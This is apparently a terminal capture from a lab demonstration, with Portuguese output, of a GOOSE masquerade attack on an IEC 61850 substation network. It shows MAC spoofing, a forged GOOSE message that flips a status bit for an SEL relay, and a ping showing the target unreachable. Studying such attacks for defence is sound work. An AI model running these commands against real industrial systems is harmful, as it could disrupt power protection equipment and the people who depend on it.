 root@atacante-1:/opt/goose-attack# ip link set eth0 down; ip link set eth0 address 00:30:a7:01:b3:16; ip link set eth0 up
python3 goose_attack.py masquerade --iface eth0 --template molde.pcap --occurrence 0
ping -c 3 -W 2 192.168.10.12
[*] Masquerade: gocbRef=SEL_351_1CFG/LLN0$GO$NewGOOSEMessage bit em offset 67 do allData: 0 -> 1, stNum 23 -> 24, src_mac=00:30:a7:01:b3:16 (falsifica
do, atacante sofisticado)
[+] Mensagem forjada enviada.
PING 192.168.10.12 (192.168.10.12) 56(84) bytes of data.
From 192.168.10.40 icmp_seq=1 Destination Host Unreachable
From 192.168.10.40 icmp_seq=2 Destination Host Unreachable
From 192.168.10.40 icmp_seq=3 Destination Host Unreachable

--- 192.168.10.12 ping statistics ---
3 packets transmitted, 0 received, +3 errors, 100% packet loss, time 2063ms
pipe 3
root@atacante-1:/opt/goose-attack#